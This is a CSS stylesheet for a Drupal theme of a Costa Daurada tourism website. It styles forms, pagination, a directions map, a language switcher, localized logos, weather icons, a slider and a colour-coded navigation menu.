.views-exposed-form .views-exposed-widget .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:hover {
  background: #F95436;
}

/*
 * Expanding formatter
 */
.expanding-formatter-trigger a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
}
.expanding-formatter-trigger a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.expanding-formatter-trigger a:hover, .expanding-formatter-trigger a:focus, .expanding-formatter-trigger a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.expanding-formatter-trigger a:hover:after, .expanding-formatter-trigger a:focus:after, .expanding-formatter-trigger a.active:after {
  color: white;
  background: #F95436;
}
.expanding-formatter-trigger a.expand-close:after {
  content: '\e818';
}

.expanding-formatter-content {
  padding-top: 20px;
}

/**
 *   Paginator
 */
.view > .text-center {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(50%, #ffffff), color-stop(100%, #f8f6f7));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
}

.view .pagination {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.view .pagination li {
  display: inline-block;
  border: 0;
  margin: 0 0.2em;
}
.view .pagination li a, .view .pagination li span {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  float: left;
}
.view .pagination li.active a, .view .pagination li.active span, .view .pagination li.active a:hover, .view .pagination li.active span:hover, .view .pagination li.active a:focus, .view .pagination li.active span:focus {
  color: #0191CD;
  border-color: #e9e9e9;
}
.view .pagination li.next a, .view .pagination li.next span, .view .pagination li.prev a, .view .pagination li.prev span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #0191CD;
  color: white;
  background: #0191CD;
}
.view .pagination li.next a:hover, .view .pagination li.next span:hover, .view .pagination li.prev a:hover, .view .pagination li.prev span:hover {
  background: rgba(1, 145, 205, 0.9);
}

.field-type-file:not(.field-name-field-video) {
  padding: 1.5em 0;
}
.field-type-file:not(.field-name-field-video) img, .field-type-file:not(.field-name-field-video) .file-size {
  display: none;
}
.field-type-file:not(.field-name-field-video) a {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
  display: inline-block;
  vertical-align: middle;
}
.field-type-file:not(.field-name-field-video) a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.field-type-file:not(.field-name-field-video) a:hover, .field-type-file:not(.field-name-field-video) a:focus, .field-type-file:not(.field-name-field-video) a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.field-type-file:not(.field-name-field-video) a:hover:after, .field-type-file:not(.field-name-field-video) a:focus:after, .field-type-file:not(.field-name-field-video) a.active:after {
  color: white;
  background: #F95436;
}
.field-type-file:not(.field-name-field-video) svg {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  margin-right: 0.5em;
  fill: #E52705;
}

/**
 *  Form map
 */
.open-map {
  margin: 15px;
  color: #f8f6f7;
  background-color: #E52705;
  border-color: #F95436;
}
.open-map:focus, .open-map.focus {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #aa1f05;
}
.open-map:hover {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active:hover, .open-map:active:focus, .open-map:active.focus, .open-map.active:hover, .open-map.active:focus, .open-map.active.focus, .open > .open-map.dropdown-toggle:hover, .open > .open-map.dropdown-toggle:focus, .open > .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #901903;
  border-color: #aa1f05;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  background-image: none;
}
.open-map.disabled:hover, .open-map.disabled:focus, .open-map.disabled.focus, .open-map[disabled]:hover, .open-map[disabled]:focus, .open-map[disabled].focus, fieldset[disabled] .open-map:hover, fieldset[disabled] .open-map:focus, fieldset[disabled] .open-map.focus {
  background-color: #E52705;
  border-color: #F95436;
}
.open-map .badge {
  color: #E52705;
  background-color: #f8f6f7;
}
@media (min-width: 785px) {
  .open-map {
    margin: 0;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

#costadaurada-form-map-com-arribar .form-elements {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
#costadaurada-form-map-com-arribar .form-item-from,
#costadaurada-form-map-com-arribar .form-item-to {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  #costadaurada-form-map-com-arribar .form-item-from,
  #costadaurada-form-map-com-arribar .form-item-to {
    float: left;
    width: 33.33333%;
  }
}
#costadaurada-form-map-com-arribar .form-submit {
  float: left;
}
#costadaurada-form-map-com-arribar .control-label {
  width: 20%;
  float: left;
  text-align: right;
  padding: 10px 18px 0 0;
}
#costadaurada-form-map-com-arribar .form-control {
  width: 80%;
  float: left;
}
#costadaurada-form-map-com-arribar .directions .clearfix {
  padding-bottom: 0.5em;
  margin-bottom: 0.5em;
  border-bottom: 1px solid #e9e9e9;
}
#costadaurada-form-map-com-arribar .directions .instrucciones {
  float: left;
}
#costadaurada-form-map-com-arribar .directions .distance {
  float: right;
}

.imagen-redonda img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.page-user #content {
  padding-bottom: 5em;
}

.nav-tabs {
  margin-bottom: 2em;
}

a.colorbox {
  display: block;
  position: relative;
}
a.colorbox:before {
  content: "\e015";
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a.colorbox:hover:before {
  color: white;
}

.view-empty {
  font-size: 15px;
  font-weight: bold;
  padding: 40px 0;
}

.block-views form {
  display: inline-block;
  padding-bottom: 0.5em;
  padding-right: 0.5em;
}

.agenda-rss {
  background: #f49000;
  color: white;
  display: inline-block;
  padding: 2px 5px;
  border: 1px solid #f49000;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.agenda-rss:before {
  margin-right: 10px;
}
.agenda-rss:hover, .agenda-rss:focus {
  background: white;
  color: #f49000;
}

.tripadvisor-rating-widget {
  width: 200px;
  font-size: 13px;
}
.tripadvisor-rating-widget a {
  display: inline-block;
  vertical-align: middle;
}
.tripadvisor-rating-widget img {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
}

@media (max-width: 991px) {
  .getlocations_map_wrapper_inner > div,
  .getlocations_map_wrapper_inner > div[style] {
    height: 200px !important;
  }
}
#pre-header {
  background: url(../images/fons_cap.png) repeat-x left bottom;
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 10;
  font-size: 12px;
  /**
   *   Language switcher
   */
}
@media (min-width: 1200px) {
  #pre-header {
    font-size: 14px;
  }
}
#pre-header #block-menu-menu-xarxes-socials,
#pre-header #block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-menu-menu-xarxes-socials,
  #pre-header #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#pre-header #block-menu-menu-xarxes-socials .menu li,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0;
  background: transparent;
  font-size: 18px;
  line-height: 0.1em;
  border-right: none;
  margin: 0;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a:hover, #pre-header #block-menu-menu-xarxes-socials .menu li a:focus,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:hover,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#pre-header #block-menu-menu-xarxes-socials .menu li .title,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}
#pre-header #block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-search-form {
    display: block;
    padding-top: 2px;
    padding-bottom: 10px;
  }
}
#pre-header #block-search-form .form-group {
  margin-bottom: 0;
}
#pre-header .block-search .input-group {
  width: 150px;
}
#pre-header .block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  padding: 4% 10%;
  float: left;
}
#pre-header .block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#pre-header .block-search .input-group .btn-primary {
  background: #f8f6f7;
  border: 1px solid #e9e9e9;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  outline: none;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#pre-header .block-search .input-group .btn-primary:hover, #pre-header .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}
#pre-header .block-search .input-group .input-group-btn {
  float: right;
  display: block;
  position: relative;
  width: auto;
}
#pre-header #block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-locale-language {
    display: block;
  }
}
#pre-header #block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#pre-header #block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

#block-menu-menu-xarxes-socials,
#block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials,
  #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu li,
#block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a,
#block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0 10px;
  background: transparent;
  font-size: 25px;
  line-height: 1.8em;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus,
#block-menu-menu-xarxes-socials--2 .menu li a:hover,
#block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#block-menu-menu-xarxes-socials .menu li .title,
#block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}

.logo {
  display: block;
  height: 53px;
  background: url(../images/logo_movil_cat.png) no-repeat 0 top;
  -moz-background-size: auto 100%;
  -o-background-size: auto 100%;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  margin-bottom: 0;
}
.logo img {
  display: none;
}
@media (min-width: 785px) {
  .logo {
    background: none !important;
  }
  .logo img {
    display: block;
  }
}

.i18n-es .logo {
  background-image: url(../images/logo_movil_esp.png);
}

.i18n-fr .logo {
  background-image: url(../images/logo_movil_fra.png);
}

.i18n-en .logo {
  background-image: url(../images/logo_movil_eng.png);
}

.i18n-de .logo {
  background-image: url(../images/logo_movil_deu.png);
}

.i18n-nl .logo {
  background-image: url(../images/logo_movil_nl.png);
}

.i18n-ru .logo {
  background-image: url(../images/logo_movil_ru.png);
}

#page {
  padding-top: 68px;
}
@media (min-width: 785px) {
  #page {
    padding-top: 0;
  }
}

.logo-navbar {
  background: white;
  height: 68px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
  left: 0;
  margin: 0;
  -moz-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
}
@media (min-width: 785px) {
  .logo-navbar {
    position: static;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.not-front .region-header .block-bean {
  display: none;
}

.logo-diputacio {
  /*
  display: none;
  @include breakpoint($screen-sm-min){
    display: inline-block;
    margin: 0;
    width: 18px;
    height: 23px;
    position: absolute;
    top: 5px;
    left: 50%;
    margin-left: -9px;
    z-index: 10;
    background: none;
    img{
      display: block;
      margin: 0 auto;
    }
  }
  */
  margin: 0;
  display: block;
  background: #0c0c0c;
}

@media (min-width: 785px) {
  .logo-navbar {
    height: auto;
    position: absolute !important;
    background: transparent;
    left: 4%;
    top: 6vw;
    width: 92%;
    z-index: 10;
  }
  .logo-navbar .logo-wrapper, .logo-navbar .navbar {
    padding: 0;
  }

  .not-front .region-header {
    min-height: 20px;
  }
  .not-front .region-header .block-bean {
    display: block;
  }
}
#page-header {
  position: relative;
}

.navbar-brand {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  padding: 8% 0 0;
  padding: 8vw 0 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-align: center;
  color: white;
  font-size: 27px;
  font-size: 1.6875vw;
  text-transform: uppercase;
}
.navbar-brand:hover {
  color: white;
}

/**
 * Meteorologic block
 * @todo mover esto al modulo meteorologic_block
 */
#block-meteorologic-block-meteorologic-block {
  position: absolute;
  right: 10px;
  padding-top: 3px;
  padding-bottom: 4px;
  margin-top: 0;
  color: #757575;
  font-weight: bold;
}
@media (min-width: 785px) {
  #block-meteorologic-block-meteorologic-block {
    position: static;
  }
}
#block-meteorologic-block-meteorologic-block a {
  color: inherit;
}
#block-meteorologic-block-meteorologic-block p {
  margin: 3px 10px;
  font-size: 12px;
}

#weather-container .base {
  background-position: -33px 0;
  width: 15px;
  height: 15px;
  position: relative;
  top: 3px;
  display: inline-block;
  background-image: url(../images/meteorologic-icons.png);
  background-repeat: no-repeat;
  background-color: transparent;
}

/*tempesta*/
#weather-container .temps200 {
  background-position: -1px 0;
}

#weather-container .temps202 {
  background-position: -1px 0;
}

#weather-container .temps210 {
  background-position: -1px 0;
}

#weather-container .temps211 {
  background-position: -1px 0;
}

#weather-container .temps212 {
  background-position: -1px 0;
}

#weather-container .temps221 {
  background-position: -1px 0;
}

#weather-container .temps230 {
  background-position: -1px 0;
}

#weather-container .temps231 {
  background-position: -1px 0;
}

#weather-container .temps232 {
  background-position: -1px 0;
}

/*poca pluja*/
#weather-container .temps300 {
  background-position: -17px 0;
}

#weather-container .temps301 {
  background-position: -17px 0;
}

#weather-container .temps302 {
  background-position: -17px 0;
}

#weather-container .temps310 {
  background-position: -17px 0;
}

#weather-container .temps311 {
  background-position: -17px 0;
}

#weather-container .temps312 {
  background-position: -17px 0;
}

#weather-container .temps321 {
  background-position: -17px 0;
}

/*pluja*/
#weather-container .temps500 {
  background-position: -33px 0;
}

#weather-container .temps501 {
  background-position: -33px 0;
}

#weather-container .temps502 {
  background-position: -33px 0;
}

#weather-container .temps503 {
  background-position: -33px 0;
}

#weather-container .temps504 {
  background-position: -33px 0;
}

#weather-container .temps511 {
  background-position: -33px 0;
}

#weather-container .temps520 {
  background-position: -33px 0;
}

#weather-container .temps521 {
  background-position: -33px 0;
}

#weather-container .temps522 {
  background-position: -33px 0;
}

/*neu*/
#weather-container .temps600 {
  background-position: -49px 0;
}

#weather-container .temps601 {
  background-position: -49px 0;
}

#weather-container .temps602 {
  background-position: -49px 0;
}

#weather-container .temps611 {
  background-position: -49px 0;
}

#weather-container .temps621 {
  background-position: -49px 0;
}

/*ambient (boira)*/
#weather-container .temps701 {
  background-position: -65px 0;
}

#weather-container .temps711 {
  background-position: -65px 0;
}

#weather-container .temps721 {
  background-position: -65px 0;
}

#weather-container .temps731 {
  background-position: -65px 0;
}

#weather-container .temps741 {
  background-position: -65px 0;
}

/*nuvols*/
#weather-container .temps800 {
  background-position: -97px 0;
}

/*sol*/
#weather-container .temps801 {
  background-position: -81px 0;
}

#weather-container .temps802 {
  background-position: -81px 0;
}

#weather-container .temps803 {
  background-position: -81px 0;
}

#weather-container .temps804 {
  background-position: -81px 0;
}

/**
 *   Search form block
 */
#block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #block-search-form {
    display: block;
  }
}
#block-search-form .form-group {
  margin-bottom: 0;
}

.block-search .input-group {
  max-width: 176px;
}
.block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  color: #757575;
  font-size: 10px;
  float: right;
  width: 80%;
  padding: 4% 10%;
}
.block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.block-search .input-group .input-group-btn {
  float: right;
  display: inline-block;
  position: static;
  width: 10%;
}
.block-search .input-group .btn-primary {
  background: transparent;
  border: 0;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.block-search .input-group .btn-primary:hover, .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}

/**
 *   Language switcher
 */
#block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #block-locale-language {
    display: block;
    padding-top: 3px;
  }
}
#block-locale-language .language-switcher-locale-url {
  margin-bottom: 0;
  padding-top: 3px;
  padding-bottom: 4px;
}
#block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
  font-size: 10px;
}
#block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

.logo-wrapper .logo {
  display: block;
  text-align: center;
  padding-left: 13%;
}

@media (min-width: 785px) {
  .region-pre-header-left .block {
    float: left;
    padding-top: 7px;
  }
  .region-pre-header-left .block:last-child {
    border-right: 0;
  }
  .region-pre-header-left .block ul {
    border-right: 1px solid #b8b8b8;
  }
}
.region-pre-header-left #block-search-form {
  margin-top: 0;
}

/*
.pre-header-right{
  float: right;
  max-width: 400px;
}

.region-pre-header-right{
  .block-search .input-group .btn-primary{
    margin-left: -10px;
    span{
      top: -1px;
    }
  }
  @include breakpoint($screen-sm-min) {
    .block {
      float: left;
      padding-top: 3px;
      padding-bottom: 4px;
      width: 33%;
    }
  }
}
*/
.region-pre-header-right .block {
  float: right;
}
.region-pre-header-right #block-system-user-menu {
  padding-top: 7px;
}
.region-pre-header-right .menu {
  padding: 0 15px;
}
.region-pre-header-right .menu li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
.region-pre-header-right .menu li a {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
.region-pre-header-right .menu li a.active, .region-pre-header-right .menu li a:hover, .region-pre-header-right .menu li a:focus {
  color: #191919;
  background: transparent;
}
.region-pre-header-right .menu li:last-child {
  border-right: 0;
}

/**
 *   Slider
 */
.view-slider {
  min-height: 200px;
  /*
  .carousel-indicators{
    width: auto;
    margin: 0 auto;
  }
  */
}
.view-slider img {
  min-height: 200px;
}
.view-slider .carousel-control {
  z-index: 2;
  width: 5%;
}
.view-slider .icon-prev {
  top: 55%;
}
.view-slider .icon-prev:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: 0 0;
  margin: 0;
  padding: 0;
}
.view-slider .icon-next {
  top: 55%;
}
.view-slider .icon-next:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: right 0;
  margin: 0;
  padding: 0;
}
.view-slider .carousel-control.left:hover .icon-prev:before {
  background-position: 0 bottom;
}
.view-slider .carousel-control.right:hover .icon-next:before {
  background-position: right bottom;
}
.view-slider .field-name-field-slide-text {
  position: absolute;
  top: 40%;
  width: 60vw;
  left: 50%;
  margin-left: -30vw;
  color: white;
  font-size: 22px;
  font-size: 1.375vw;
}
.view-slider .field-name-field-slide-text h2 {
  font-size: 65px;
  font-size: 5vw;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .view-slider .field-name-field-slide-text h2 {
    font-size: 4.0625vw;
  }
}
.view-slider .field-name-field-slide-text h2:before, .view-slider .field-name-field-slide-text h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
.view-slider .field-name-field-slide-text h2:before {
  background-position: left;
  margin-right: 0.1em;
}
.view-slider .field-name-field-slide-text h2:after {
  background-position: right;
  margin-left: 0.1em;
}
.view-slider .field-name-field-slide-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.view-slider .field-name-field-slide-link div {
  height: 100%;
}
.view-slider .field-name-field-slide-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.view-slider .field-name-field-slide-image img {
  width: 100%;
}
.view-slider .carousel-indicators {
  display: none;
}
@media (min-width: 785px) {
  .view-slider .carousel-indicators {
    display: block;
    bottom: 10%;
    z-index: 9;
  }
}
.view-slider .carousel-indicators li {
  background: white;
  opacity: 0.6;
  width: 6px;
  height: 6px;
  margin: 0;
}
.view-slider .carousel-indicators li.active {
  opacity: 1;
}

/**
 *   Menu
 */
#navbar {
  background-color: transparent;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  text-align: center;
}
#navbar .navbar-header {
  display: inline-block;
  float: none;
}
#navbar .menu.navbar-nav > li {
  /**
   * Menu colors
   */
  /**
   * Activitats
   */
  /*
   * On dormir
   */
  /*
   * Agenda
   */
  /*
   * Trip ideas
   */
  /*
   * Contactar
   */
}
#navbar .menu.navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  font-weight: 700;
  color: white;
  font-size: 28px;
  font-size: 3.2vw;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 1.5vw 1vw;
  position: relative;
  background: none no-repeat center center transparent;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media (min-width: 992px) {
  #navbar .menu.navbar-nav > li > a {
    padding: 0 1.5vw 1.5vw;
  }
}
#navbar .menu.navbar-nav > li > a .antetitulo {
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 300;
  text-transform: none;
  font-size: 15px;
  font-size: 1.2vw;
  line-height: 3em;
}
#navbar .menu.navbar-nav > li > a:hover, #navbar .menu.navbar-nav > li > a:focus, #navbar .menu.navbar-nav > li > a.active-trail {
  opacity: 1;
  text-shadow: none;
}
#navbar .menu.navbar-nav > li .caret {
  display: none;
}
#navbar .menu.navbar-nav > li:hover > ul {
  display: block;
}
#navbar .menu.navbar-nav > li ul {
  padding: 0.5em 0 0;
  left: 50%;
  width: 12em;
  margin-left: -6em;
  background: transparent;
  border: 0;
}
#navbar .menu.navbar-nav > li ul .antetitulo {
  display: none;
}
#navbar .menu.navbar-nav > li ul a {
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  text-align: center;
  padding: 5px;
  margin-bottom: 2px;
  white-space: normal;
  background: rgba(255, 255, 255, 0.95);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
#navbar .menu.navbar-nav > li ul a:hover {
  opacity: 1;
  -moz-box-shadow: 0px 0px 4px 1px;
  -webkit-box-shadow: 0px 0px 4px 1px;
  box-shadow: 0px 0px 4px 1px;
}
#navbar .menu.navbar-nav > li ul ul {
  display: none;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a {
  color: #E52705;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a:hover {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a {
  color: #E52705;
  background-image: url(../images/nuvols1.png);
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a .antetitulo {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a {
  color: #FFA834;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a:hover {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a {
  color: #FFA834;
  background-image: url(../images/nuvols5.png);
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a .antetitulo {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a {
  color: #005F1A;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a:hover {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a {
  color: #005F1A;
  background-image: url(../images/nuvols4.png);
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a .antetitulo {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a {
  color: #290A58;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a:hover {
  color: #471B8C;
}
